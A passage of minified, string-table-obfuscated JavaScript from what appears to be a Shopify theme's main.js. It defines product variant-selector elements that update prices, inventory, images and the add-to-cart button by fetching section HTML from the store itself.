#product-form-installment-"+this[_0xec917e(1143)][_0xec917e(1087)])[_0xec917e(1110)](_0x4975f8=>{const _0x51bf4a=_0xec917e,_0x3795d1=_0x4975f8[_0x51bf4a(777)](_0x51bf4a(477));_0x3795d1[_0x51bf4a(1094)]=this[_0x51bf4a(659)].id,_0x3795d1[_0x51bf4a(879)](new Event(_0x51bf4a(409),{bubbles:a0_0x5cl9e6f}))})}[a0_0x5cI9e6f(401)](){const _0x1bb1bd=a0_0x5cI9e6f,_0xdbe13d=this.variantData.filter(_0x278dc7=>this.querySelector(_0x1bb1bd(419))[_0x1bb1bd(1094)]===_0x278dc7[_0x1bb1bd(1178)]);let _0x377ee6;this[_0x1bb1bd(728)]&&this[_0x1bb1bd(1010)]?_0x377ee6=[...this[_0x1bb1bd(1010)][_0x1bb1bd(960)](".product-form__input")]:_0x377ee6=[...this.querySelectorAll(_0x1bb1bd(1171))],_0x377ee6.forEach((_0x45bc37,_0x4244f5)=>{const _0x3e4296=_0x1bb1bd;if(_0x4244f5===0)return;const _0x833098=[..._0x45bc37[_0x3e4296(960)](_0x3e4296(970))],_0x3cd43d=_0x377ee6[_0x4244f5-1].querySelector(_0x3e4296(419))[_0x3e4296(1094)],_0xbb04c8=_0xdbe13d[_0x3e4296(899)](_0x29ec66=>_0x29ec66[_0x3e4296(878)]&&_0x29ec66["option"+_0x4244f5]===_0x3cd43d).map(_0x13a46a=>_0x13a46a[_0x3e4296(1147)+(_0x4244f5+1)]),_0x96763b=_0xdbe13d[_0x3e4296(899)](_0x38221a=>_0x38221a[_0x3e4296(1147)+_0x4244f5]===_0x3cd43d).map(_0x4c7173=>_0x4c7173[_0x3e4296(1147)+(_0x4244f5+1)]);this[_0x3e4296(703)](_0x833098,_0xbb04c8,_0x96763b)})}[a0_0x5cI9e6f(703)](_0x5e8645,_0x27409d,_0x1ce300){_0x5e8645.forEach(_0x2fd1ac=>{const _0x4fcff4=a0_0x23f2;_0x2fd1ac.classList[_0x4fcff4(907)](_0x4fcff4(1217),"non-existent","disabled");const _0x18c1ac=_0x2fd1ac[_0x4fcff4(923)](_0x4fcff4(1094));let _0x3ecb2a=null;_0x2fd1ac[_0x4fcff4(1143)].swatch===_0x4fcff4(867)&&(_0x3ecb2a=_0x2fd1ac[_0x4fcff4(1179)](_0x4fcff4(630))),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(907)]("unavailable","non-existent","disabled"),_0x1ce300[_0x4fcff4(863)](_0x18c1ac)?_0x27409d[_0x4fcff4(863)](_0x18c1ac)?_0x2fd1ac.nodeName===_0x4fcff4(536)?_0x2fd1ac.innerText=_0x18c1ac:(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(907)](_0x4fcff4(618)),_0x3ecb2a&&_0x3ecb2a.classList[_0x4fcff4(907)](_0x4fcff4(618))):_0x2fd1ac[_0x4fcff4(604)]===_0x4fcff4(536)?(_0x2fd1ac[_0x4fcff4(1121)]=window[_0x4fcff4(989)][_0x4fcff4(766)][_0x4fcff4(1161)](_0x4fcff4(1097),_0x18c1ac),_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(1217))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)]("disabled",_0x4fcff4(1217)),_0x3ecb2a&&_0x3ecb2a.classList.add(_0x4fcff4(618),_0x4fcff4(1217))):_0x2fd1ac.nodeName===_0x4fcff4(536)?(_0x2fd1ac.innerText=window.variantStrings[_0x4fcff4(766)].replace("[value]",_0x18c1ac),_0x2fd1ac.classList[_0x4fcff4(407)](_0x4fcff4(1112))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),"non-existent"),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),_0x4fcff4(1112)))})}[a0_0x5cI9e6f(1211)](){const _0x12d913=a0_0x5cI9e6f,_0xdac560=document.querySelector("pickup-availability");_0xdac560&&(this[_0x12d913(659)]&&this[_0x12d913(659)][_0x12d913(878)]?_0xdac560.fetchAvailability&&_0xdac560[_0x12d913(902)](this[_0x12d913(659)].id):(_0xdac560[_0x12d913(997)](_0x12d913(878)),_0xdac560[_0x12d913(403)]=""))}[a0_0x5cI9e6f(736)](){const _0x435ef0=a0_0x5cI9e6f,_0x4792da=this.closest("section");if(!_0x4792da)return;const _0x6f00fa=_0x4792da[_0x435ef0(777)](_0x435ef0(433));_0x6f00fa&&_0x6f00fa[_0x435ef0(925)]()}[a0_0x5cI9e6f(562)](){const _0x96a4f8=a0_0x5cI9e6f,_0x3be321=this[_0x96a4f8(659)].id,_0x58b005=this.dataset.originalSection?this[_0x96a4f8(1143)].originalSection:this.dataset[_0x96a4f8(1087)];fetch(this[_0x96a4f8(1143)][_0x96a4f8(1105)]+_0x96a4f8(685)+_0x3be321+"&section_id="+(this[_0x96a4f8(1143)][_0x96a4f8(1030)]?this.dataset[_0x96a4f8(1030)]:this[_0x96a4f8(1143)][_0x96a4f8(1087)])).then(_0x34e10e=>_0x34e10e[_0x96a4f8(1173)]()).then(_0x44e7e8=>{const _0x25b964=_0x96a4f8;if(this[_0x25b964(659)].id!==_0x3be321)return;const _0xc62236=new DOMParser()[_0x25b964(1130)](_0x44e7e8,_0x25b964(839)),_0x408ccb=document[_0x25b964(945)](_0x25b964(400)+this.dataset[_0x25b964(1087)]),_0x48aa17=_0xc62236[_0x25b964(945)]("price-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18129b=document[_0x25b964(945)](_0x25b964(1031)+this[_0x25b964(1143)].section),_0x3bd91f=_0xc62236[_0x25b964(945)](_0x25b964(1031)+(this[_0x25b964(1143)].originalSection?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18e735=document[_0x25b964(945)](_0x25b964(467)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x51f8f7=_0xc62236.getElementById("sticky-atc-price-"+(this.dataset.originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x2a3bfc=document[_0x25b964(945)](_0x25b964(1195)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x2d24de=_0xc62236.getElementById("sticky-atc-image-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset[_0x25b964(1087)])),_0x1d7d3b=document.getElementById(_0x25b964(739)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x3383aa=_0xc62236[_0x25b964(945)](_0x25b964(739)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)].section)),_0x335eaf=document.querySelectorAll('[id^="custom-label-'+this.dataset[_0x25b964(1087)]+'"]'),_0x45175a=_0xc62236[_0x25b964(960)](_0x25b964(794)+(this.dataset.originalSection?this.dataset[_0x25b964(1030)]:this.dataset[_0x25b964(1087)])+'"]'),_0x4c96dd=_0xc62236[_0x25b964(945)](_0x25b964(448)+(this[_0x25b964(1143)].originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)].section)),_0x1844a4=document[_0x25b964(945)](_0x25b964(448)+this.dataset[_0x25b964(1087)]),_0x6ca41b=_0xc62236.getElementById("Inventory-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x4f496b=document.getElementById(_0x25b964(1028)+this.dataset[_0x25b964(1087)]);if(_0x408ccb&&_0x48aa17&&(_0x408ccb.innerHTML=_0x48aa17.innerHTML),_0x18129b&&_0x3bd91f&&(_0x18129b.innerHTML=_0x3bd91f[_0x25b964(403)]),_0x18e735&&_0x51f8f7&&(_0x18e735[_0x25b964(403)]=_0x51f8f7.innerHTML),_0x2a3bfc&&_0x2d24de&&(_0x2a3bfc[_0x25b964(745)]=_0x2d24de[_0x25b964(745)]),_0x3383aa&&_0x1d7d3b&&(_0x1d7d3b[_0x25b964(403)]=_0x3383aa[_0x25b964(403)]),_0x335eaf&&_0x45175a)for(var _0x4cc815=0;_0x4cc815<_0x335eaf[_0x25b964(820)];_0x4cc815++)_0x335eaf[_0x4cc815][_0x25b964(403)]=_0x45175a[_0x4cc815][_0x25b964(403)];if(_0x6ca41b&&_0x4f496b&&(_0x4f496b.innerHTML=_0x6ca41b.innerHTML),_0x4c96dd&&_0x1844a4&&(_0x1844a4.innerHTML=_0x4c96dd[_0x25b964(403)],_0x1844a4.classList[_0x25b964(1045)](_0x25b964(998),_0x4c96dd.classList[_0x25b964(1221)](_0x25b964(998)))),this[_0x25b964(668)]){const _0x6918f3=_0xc62236[_0x25b964(945)](_0x25b964(744)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset.section)),_0x2e699f=this[_0x25b964(668)][_0x25b964(960)](_0x25b964(919)),_0x265bbe=_0x6918f3.querySelectorAll(".dynamic-price");for(let _0x1fcec4=0;_0x1fcec4<_0x2e699f[_0x25b964(820)];_0x1fcec4++)_0x2e699f[_0x1fcec4][_0x25b964(403)]=_0x265bbe[_0x1fcec4][_0x25b964(403)];if(this[_0x25b964(668)].hasVariants){this.QuantityBreaks.variantSelects.forEach(_0x47f465=>{const _0x153510=_0x25b964;_0x47f465.dataset.selectedId=this[_0x153510(659)].id});const _0x2314a7=this[_0x25b964(668)][_0x25b964(960)](".quantity-break__variant-select"),_0x50c658=_0x6918f3[_0x25b964(960)](_0x25b964(543));for(let _0x4bf01a=0;_0x4bf01a<_0x2314a7.length;_0x4bf01a++)_0x2314a7[_0x4bf01a][_0x25b964(403)]=_0x50c658[_0x4bf01a][_0x25b964(403)];this[_0x25b964(668)].initVariants()}}if(this.hasQuantityBreaksPicker){const _0x34c7f8=_0xc62236[_0x25b964(945)](_0x25b964(617)+(this[_0x25b964(1143)].originalSection?this.dataset.originalSection:this.dataset[_0x25b964(1087)])),_0x138849=this[_0x25b964(960)](_0x25b964(919)),_0xf06d69=_0x34c7f8[_0x25b964(960)](".dynamic-price");for(let _0x349476=0;_0x349476<_0x138849[_0x25b964(820)];_0x349476++)_0x138849[_0x349476].innerHTML=_0xf06d69[_0x349476][_0x25b964(403)];if(this.quantityBreaksPickerStyle==="vertical"&&this[_0x25b964(1044)]===_0x25b964(1198)){const _0xf5a2ed=this.querySelectorAll(".quantity-break__image img"),_0x396ff2=_0x34c7f8.querySelectorAll(_0x25b964(491));for(let _0x57843e=0;_0x57843e<_0xf5a2ed[_0x25b964(820)];_0x57843e++)_0xf5a2ed[_0x57843e][_0x25b964(745)]=_0x396ff2[_0x57843e].src}}if(this[_0x25b964(1010)]){const _0x1f215b=_0xc62236[_0x25b964(945)](""+this.secondarySelectSelector+(this.dataset.originalSection?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)][_0x25b964(1087)]));_0x1f215b&&(this[_0x25b964(1010)][_0x25b964(403)]=_0x1f215b[_0x25b964(403)])}const _0x544292=document[_0x25b964(945)](_0x25b964(400)+this[_0x25b964(1143)].section);_0x544292&&_0x544292.classList[_0x25b964(907)]("visibility-hidden"),_0x4f496b&&_0x4f496b.classList[_0x25b964(1045)](_0x25b964(998),_0x6ca41b[_0x25b964(1121)]==="");const _0x68ba79=_0xc62236[_0x25b964(945)](_0x25b964(830)+_0x58b005);this.toggleAddButton(_0x68ba79?_0x68ba79[_0x25b964(481)]("disabled"):a0_0x5cl9e6f,window[_0x25b964(989)][_0x25b964(662)]),publish(PUB_SUB_EVENTS[_0x25b964(770)],{data:{sectionId:_0x58b005,html:_0xc62236,variant:this[_0x25b964(659)]}})})}[a0_0x5cI9e6f(497)](_0x503b90=a0_0x5cl9e6f,_0x52e8b0,_0x25a97d=a0_0x5cl9e6f){const _0x3a993a=a0_0x5cI9e6f,_0x28b86c=document[_0x3a993a(945)](_0x3a993a(725)+this.dataset[_0x3a993a(1087)]);if(!_0x28b86c)return;const _0x56c9fb=_0x28b86c[_0x3a993a(777)](_0x3a993a(1159)),_0x46db95=document[_0x3a993a(960)](".main-product-atc");var _0x302424=_0x28b86c.querySelector(_0x3a993a(854));_0x302424||(_0x302424=_0x28b86c[_0x3a993a(777)](_0x3a993a(661)));const _0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const _0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const _0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/68/assets/main.js.map?v=21054179157073394981763956073
